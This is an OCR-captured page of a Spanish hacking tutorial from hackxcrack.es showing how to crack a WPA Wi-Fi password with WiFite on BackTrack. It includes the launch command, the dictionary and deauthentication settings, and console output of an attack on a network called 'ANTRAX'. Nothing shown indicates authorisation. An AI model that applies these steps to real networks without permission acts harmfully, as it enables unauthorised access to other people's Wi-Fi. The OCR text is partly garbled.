hack ⁞⁞⁞ crack
www.hackxcrack.es
python wifite.py
root@bt: ~ - Shell - Konsole Session Edit View Bookmarks Settings Help CH 6 ][ Elapsed: 44 s ][ 2011-04-02 20:40 BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID D8:5D:4C:C7:DC:EE -49 26 61 1 1 54e. WPA CCMP PSK ANTRAX BSSID STATION PWR Rate Lost Packets Probes D8:5D:4C:C7:DC:EE D8:5D:4C:BC:34:0B -45 54e-54e 0 52 D8:5D:4C:C7:DC:EE 00:21:63:25:7F:65 -53 54e-48e 0 9 root@bt:~# python wifite.py Shell
Figura 22.
Una vez tipeado, presionamos enter y se nos abrira el GUI o el entorno gráfico de la tool.
3.4. Configurando el WIFITE
WiFite GUI
interface: wlan0 Ralink 2561 PCI rt61pci - [phy...]
encryption type: WPA
channel: 1 ☐ all channels
☐ select targets from list
minimum power: 50 ■ everyone
dictionary: rds/wordlists/darkc0de.lst ...
wep timeout (min): 10 ☐ endless
wpa timeout (min): 5 ☐ endless
wep options: ■ arp-replay ■ chop-chop
■ fragmentation ■ -p 0841
■ change mac ☐ ignore fake-auth
packets/sec: 500
☐ anonymize all attacks
h4x0r 1t n40
Figura 23.
Bueno como ven en la imagen 23, coloque mi interfaz, el tipo de encriptación (WPA) y el canal (1).
Lo otro que pueden modificar es la dirección del diccionario por uno propio que tengan. En este tutorial usare el que viene por defecto.
Una vez hecho eso, presionamos el boton rojo "h4x0r 1t n40"
3.5. Buscando el Handshake y desencryptando la pass
Al ser todo automático, solo debemos esperar a que busque solo el Handshake y saque la pass:
WiFite WiFite r68 mass WEP/WPA cracker designed for backtrack4 [+] using wireless interface "wlan0" [+] only scanning for WPA-encrypted networks [+] only looking for networks on channel 1 [+] targeting essid "all" [+] using dictionary "/pentest/passwords/wordlists/darkc0de.lst" [+] set wep attack wait time: 10 minutes [+] set wpa handshake wait time: 5 minutes [+] set WEP replay pps: 500/sec [+] searching for devices in monitor mode... [+] using interface "wlan0" [+] waiting 13 seconds for targets to appear. press Ctrl+C to skip the wait
WiFite mass WEP/WPA cracker designed for backtrack4 [+] using wireless interface "wlan0" [+] only scanning for WPA-encrypted networks [+] only looking for networks on channel 1 [+] targeting essid "all" [+] using dictionary "/pentest/passwords/wordlists/darkc0de.lst" [+] set wep attack wait time: 10 minutes [+] set wpa handshake wait time: 5 minutes [+] set WEP replay pps: 500/sec [+] searching for devices in monitor mode... [+] using interface "wlan0" [+] waiting 1 seconds for targets to appear. press Ctrl+C to skip the wait [0:00:21] 1 targets and 1 clients found [+] targeting: "ANTRAX" [+] estimated maximum wait time is 05 minutes [+] attacking "ANTRAX"... [0:05:00] starting wpa handshake capture [0:04:52] added new client: D8:5D:4C:BC:34:0B, total: 2 [0:04:52] added new client: 70:F1:A1:94:E8:34, total: 3 [0:04:41] sent 3 deauth packets; no handshake yet
hack ⁞⁞⁞ crack
9 www.hackxcrack.es